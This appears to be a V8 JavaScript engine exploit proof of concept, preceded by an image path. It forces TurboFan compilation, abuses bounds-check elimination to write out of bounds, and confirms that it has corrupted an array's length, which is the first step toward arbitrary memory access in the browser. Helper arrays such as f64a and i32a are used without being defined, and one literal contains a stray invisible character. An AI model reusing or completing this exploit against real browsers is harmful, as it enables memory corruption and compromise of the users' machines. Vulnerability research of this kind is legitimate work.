 function opt(i) {
    let fixed_size_arr= [1.1]; // Range for
    let corrupt_arr= [2.3023459096202089586281057477E-320];
    let double_arr= [1.093663713634183350189252679​89E-319];
    let obj_arr= [corrupt_arr];
    i=i&0x0fff_ffff; // Range for `i`: [0, 0x0fff_ffff]
    f64a[0] = fixed_size_arr[i]; // `CheckBounds` Eliminated(满足index_type.Min() < length_type.Min())
    i32a[1] = 0x20_0000;
    fixed_size_arr[i] =f64a[0]; // `CheckBounds` Eliminated
    return [fixed_size_arr, corrupt_arr, double_arr, obj_arr];
}
for (let i=0; i<1000000; i++)
    opt(0); // Trigger TURBOFAN compilation
let [_, corrupt_arr, double_arr, obj_arr] =opt(6);
if (corrupt_arr.length!==0x10_0000) {
    throw new Error("corrupt_arr.length corrupt failed!");
}